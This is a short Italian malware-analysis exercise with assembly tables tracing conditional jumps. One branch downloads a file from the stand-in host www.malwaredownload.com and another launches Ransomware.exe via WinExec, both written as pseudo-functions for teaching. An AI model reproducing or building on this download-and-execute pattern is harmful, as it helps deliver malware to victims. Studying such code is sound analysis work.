 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Salto effettuato
Salto non effettuato
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione